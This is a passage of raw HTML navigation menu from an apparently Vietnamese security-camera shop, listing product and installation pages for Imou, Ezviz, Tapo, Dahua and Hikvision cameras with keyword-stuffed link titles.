href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera có màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, camera ban đêm giá rẻ, bộ camera màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, bộ camera giá rẻ có chế độ màu ban đêm'> <span class='iconstar3'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='Bo-4-Camera-Co-Mau-Ban-Dem.htm' title='Bộ 4 Camera Có Màu Ban Đêm bộ camera màu ban đêm, 4 camera đổi màu ban đêm, ưu điểm 4 camera màu ban đêm, camera quan sát màu ban đêm, camera có màu ban đêm, camera đẹp màu ban đêm, bộ camera chất lượng ban đêm, tìm hiểu camera màu ban đêm, 4 camera ban đêm hiện đại'> <span class='iconstar3'>✰</span> Bộ 4 Camera Có Màu Ban Đêm</a> </li><li> <a href='Bo-Camera-Sieu-Net-Cho-Nha-May.htm' title='Bộ Camera Siêu Nét Cho Nhà Máy Bộ camera cho nhà máy, giá rẻ, hiệu suất cao, chất lượng 4K, công nghệ mới, lắp đặt dễ dàng, an ninh tối ưu, giám sát trực tuyến, tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Bộ Camera Siêu Nét Cho Nhà Máy</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-trong-nha.html" title="Lắp đặt camera quan sát cho gia đình văn phòng cửa hãng hình ảnh sắt nét thiết kế nhỏ gọn tinh tế sử dụng camera chính hagn4." class="dropdown-item">Camera Giam Sát Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='lap-camera-gia-re-cho-cong-ty-hd.htm' title='Lắp Camera Giá Rẻ Công Ty FULL HD Lắp camera giá rẻ công ty full HD, camera giá rẻ chất lượng cao, lắp đặt camera giá rẻ, công ty cung cấp camera giá rẻ, camera giá rẻ độ phân giải cao, camera giá rẻ chuyên nghiệp, lắp đặt camera giá rẻ full HD, công ty lắp camera giá rẻ uy tín, camera giá rẻ hỗ trợ xem từ xa.'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Công Ty FULL HD</a> </li></ul></li>
                  
				  </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Camera-Wifi.vn" title="camera wifi là loại camera vô cùng tiện lợi dễ lắp đặt. với thiết kế đi cung là có rất nhiều công nghệ hiện đại, lắp đặt không cần đi dây gây mất thẩm mỹ.">Camera Wifi</a>
                  <ul class="mncon">
                     <li class="mn-con" > <a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="là người con của hãng camera dahua, camera imou được trang bị các công nghệ hiện đại nhất, với các thiết kế cực kì đẹp và cực kỳ nhỏ gọn." class="dropdown-item">Camera Wifi Imou Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-GK2CP-4C0WR-imou.htm' title='IPC-GK2CP-4C0WR sắc nét Wifi Imou Camera Imou Gọi Điện IPC-GK2CP-4C0WR,thông số IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Wifi Không Dây  Giá Hấp Dẫn,IPC GK2CP 4C0WR,chức năng  Thiết Bị Camera IPC-GK2CP-4C0WR,giá kỹ thuật IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR bán uy tín,Phân Phối Sỉ IPC-GK2CP-4C0WR,Giá Bán IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Giá Thấp Nhất,IPC-GK2CP-4C0WR Bán Giá Rẻ,IPC-GK2CP-4C0WR Giá rẻ nhất,IPC-GK2CP-4C0WR giá kỹ thuật'> <span class='iconstar3'>✰</span> IPC-GK2CP-4C0WR sắc nét Wifi Imou</a> </li><li> <a href='IPC-GK2DP-3C0W-imou.htm' title='IPC-GK2DP-3C0W sắc nét Wifi Imou IPC GK2DP 3C0W,Camera Wifi Imou IPC-GK2DP-3C0W,chức năng IPC-GK2DP-3C0W,giá kỹ thuật IPC-GK2DP-3C0W Wifi Không Dây ,Phân Phối Sỉ IPC-GK2DP-3C0W 3.0 megapixel ,Công ty bán IPC-GK2DP-3C0Wthông số , Camera An Ninh  IPC-GK2DP-3C0W,IPC-GK2DP-3C0W Chất lượng nhất,IPC-GK2DP-3C0W Giá Thấp Nhất,Giá Bán IPC-GK2DP-3C0W,IPC-GK2DP-3C0W giá kỹ thuật,IPC-GK2DP-3C0W Bán Giá Rẻ,IPC-GK2DP-3C0W bán uy tín,sale IPC-GK2DP-3C0W'> <span class='iconstar3'>✰</span> IPC-GK2DP-3C0W sắc nét Wifi Imou</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar3'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='IPC-S51FEP sắc nét Wifi Imou Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Chất lượng nhấtIPC-S51FEP Chất Lượng,IPC S51FEP,Giá Bán IPC-S51FEP Ultra 4k lite 4.0 MP ,Địa Chỉ Bán  Camera IPC-S51FEP,IPC-S51FEP Chất lượng nhất,IPC-S51FEP Chất Lượng,Bán Giá ,Giá buôn IPC-S51FEP'> <span class='iconstar3'>✰</span> IPC-S51FEP sắc nét Wifi Imou</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,Thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB giá mới nhất,IPC-S6DP-3M0WEB IP Không Dây  Bán Sỉ, Camera Giám Sát IPC S6DP 3M0WEB,IPC-S6DP-3M0WEB giá hấp dẫn,Giá Bán IPC-S6DP-3M0WEB Ultra 2k lite 3.0 MP ,IPC-S6DP-3M0WEB Chính hãng,Bán rẻ IPC-S6DP-3M0WEB,Giá IPC-S6DP-3M0WEB,thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tốt nhất,IPC-S6DP-3M0WEB Giá chiết khấu,IPC-S6DP-3M0WEB Giá rẻ'> <span class='iconstar3'>✰</span> Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera Wifi Imou IPC-S7XEP-10M0WED Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar3'>✰</span> Camera Wifi Imou IPC-S7XEP-10M0WED</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn" title="camera ezviz là đứa con của hãng camera hikvision uy tín, vậy nên các sản phẩm của ezviz đều được trang bị những công nghệ hiện đại, đàm thoại 2 chiều, xoay 360, nhìn có màu trong đê," class="dropdown-item">Lắp Camera Wifi Ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C202.htm' title='Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP'> <span class='iconstar3'>✰</span> Tapo C202 Camera Giá rẻ</a> </li><li> <a href='Tapo-C316.htm' title='Camera Tapo C316 Giá Rẻ camera ngoài trời tapo c316, camera wifi tapo c316, camera giám sát tapo c316, camera chống nước tapo c316, tapo c316 có tốt không, lắp camera tapo c316 giá rẻ, camera thông minh tapo c316'> <span class='iconstar3'>✰</span> Camera Tapo C316 Giá Rẻ</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Tapo-C840.htm' title='Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em camera tapo C840 theo dõi bé, camera tapo C840 ống kính kép, camera tapo C840 nhận diện tiếng khóc, camera tapo C840 quay quét 360, camera tapo C840 cho bé ngủ ngon, camera tapo C840 đèn ngủ thông minh, camera tapo C840 phân tích giấc ngủ'> <span class='iconstar3'>✰</span> Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em</a> </li><li> <a href='camera-ip-wifi-danh-cho-van-phong.htm' title='➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Giá Camera-wifi-vp Wifi IP ,Nhà Phân Phối Camera-wifi-vp, Camera Camera-wifi-vp Bán Lỗ,Camera-wifi-vp bán chạy nhất,công nghê Camera-wifi-vp FULL HD 1080P ,Camera-wifi-vp Công Nghệ Mới,thông số Camera-wifi-vp,Camera-wifi-vp Chất lượng nhất,Camera-wifi-vp Giá Khuyến Mãi,Camera-wifi-vp Giá Hấp Dẫn,Camera-wifi-vp mới,Bán giá rẻ Camera-wifi-vp'> <span class='iconstar3'>✰</span> ➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập</a> </li><li> <a href='CS-CP1-A0-8B4WF-ezviz.htm' title='CS-CP1-A0-8B4WF sắc nét Wifi Ezviz Camera CS-CP1-A0-8B4WF Wifi Ezviz Giá rẻ,Giá giá sỉ CS-CP1-A0-8B4WF Wifi IP ,Nhà Phân Phối CS-CP1-A0-8B4WF, Camera quan sát CS-CP1-A0-8B4WF Bán Lỗ,CS-CP1-A0-8B4WF bán chạy nhất,công nghê CS-CP1-A0-8B4WF Ultra 2k ,CS-CP1-A0-8B4WF Tốt nhất,thông số CS-CP1-A0-8B4WF,CS-CP1-A0-8B4WF sale mạnh,CS-CP1-A0-8B4WF Giá Khuyến Mãi,CS-CP1-A0-8B4WF Tiết kiệm,CS-CP1-A0-8B4WF Chất Lượng,bán CS-CP1-A0-8B4WF'> <span class='iconstar3'>✰</span> CS-CP1-A0-8B4WF sắc nét Wifi Ezviz</a> </li></ul> </li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="kbone là một thương hiệu nỗi tiếng đến từ mỹ, với giá thành phải chăng và được trang bị nhiều công nghệ hiện đại và rất được tin dùng." class="dropdown-item">Lắp Camera Wifi Kbone</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='camera-wifi-Kbone-KN-B41A1.htm' title='KN-B41A1 sắc nét Wifi KBone CAMERA IP WIFI KBONE KN-B41A1,KN-B41A1 giá kỹ thuật,KN-B41A1 Không Dây IP  Tiết kiệm,KN-B41A1 Công Nghệ Mới,Công ty bán KN-B41A1,KN B41A1,thông số KN-B41A1,công nghê KN-B41A1,Giá KN-B41A1,Phân Phối Sỉ KN-B41A1,KN-B41A1 mới,Bán giá rẻ KN-B41A1,KN-B41A1 Giá Thấp Nhất,Giá Bán KN-B41A1,KN-B41A1 sale mạnh,KN-B41A1 Bán Lỗ'> <span class='iconstar3'>✰</span> KN-B41A1 sắc nét Wifi KBone</a> </li></ul></li>
                     <li class="mn-con" > <a href="lap-camera-wifi-dahua.html" title="Lắp đặt camera wifi dahua luôn là những sản phẩm thiết kế đẹp sang trọng và công nghệ camera wifi được tích hợp giá rẻ tại nha trang" class="dropdown-item">Camera WIfi Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Than-WIfi.htm' title='DH-F2C-PV Camera Với giá cạnh tranh Dahua DH-F2C-PV Camera Với giá cạnh tranh Dahua,Giá DH-F2C-PV,DH-F2C-PV Chiết khấu cao,Bán rẻ ,Bán Sỉ  Loại Camera an ninh ,cửa hàng bán DH-F2C-PV Không Dây IP ,DH-F2C-PV Giá rẻ nhất,Giá Bán DH-F2C-PV,DH-F2C-PV chiết khấu cao,DH-F2C-PV bán rẻ'> <span class='iconstar3'>✰</span> DH-F2C-PV Camera Với giá cạnh tranh Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar3'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DH-H2AE-camera-dahua.htm' title='Camera Dahua DH-H2AE 2MP Camera Dahua DH-H2AE 2MP, camera không dây DH-H2AE, camera trong nhà DH-H2AE, camera chính hãng dahua DH-H2AE, lắp đặt camera DH-H2AE, lắp camera trong nhà DH-H2AE giá rẻ, DH-H2AE, camera quan sát DH-H2AE'> <span class='iconstar3'>✰</span> Camera Dahua DH-H2AE 2MP</a> </li><li> <a href='DH-H3AE-Camera-Wifi-360-3MP.htm' title='DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP,DH-H3AE Tiết kiệm,DH H3AE,Thông số ,thông số DH-H3AE,Bán Giá  Camera DH-H3AE,Giá kỹ thuật DH-H3AE,DH-H3AE Chất Lượng,bán DH-H3AE,DH-H3AE tốt nhất,Giá Bán DH-H3AE,DH-H3AE sale mạnh,DH-H3AE Bán Sỉ,DH-H3AE Giá Khuyến Mãi,DH-H3AE Chất lượng nhất,Địa Chỉ Bán DH-H3AE'> <span class='iconstar3'>✰</span> DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP</a> </li><li> <a href='DH-IPC-HDBW1230DE-SW.htm' title='DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠ Camera IP wifi DH-IPC-HDBW1230DE-SW,Giá DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Loại Camera an ninh ,Điểm bán DH-IPC-HDBW1230DE-SW Wifi IP ,DH-IPC-HDBW1230DE-SW Giá rẻ nhất,Giá Bán DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW bán chạy nhất,DH-IPC-HDBW1230DE-SW bán rẻ'> <span class='iconstar3'>✰</span> DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠</a> </li><li> <a href='DH-IPC-HDW1339DA-SAW-IL.htm' title='DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP) Camera Dahua DH-IPC-HDW1339DA-SAW-IL (3MP), camera ghi âm DH-IPC-HDW1339DA-SAW-IL, lắp đặt camera DH-IPC-HDW1339DA-SAW-IL, lắp camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera trong nhà DH-IPC-HDW1339DA-SAW-IL, DH-IPC-HDW1339DA-SAW-IL,'> <span class='iconstar3'>✰</span> DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP)</a> </li></ul></li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="Lắp Camera wifi thương hiệu hikvision giám sát qua mạng điện thoại dịch vụ uy tín bảo mật cao camera hikvision luôn mang đến khách hàng những sản phẩm chất lượng." class="dropdown-item">Camera wifi hikvision Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Hikvision-DS-2CD2443G2-I.htm' title='DS-2CD2443G2-I sắc nét Hikvision Camera Hikvision DS-2CD2443G2-I,thông số DS-2CD2443G2-I,DS-2CD2443G2-I Wifi  rẻ nhất,DS 2CD2443G2 I,chức năng  Camera Giá re DS-2CD2443G2-I,Giá DS-2CD2443G2-I,DS-2CD2443G2-I mới,Giá kỹ thuật DS-2CD2443G2-I,Giá Bán DS-2CD2443G2-I,DS-2CD2443G2-I tốt nhất,DS-2CD2443G2-I Bán Giá Rẻ,DS-2CD2443G2-I Công Nghệ Mới,DS-2CD2443G2-I Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-2CD2443G2-I sắc nét Hikvision</a> </li><li> <a 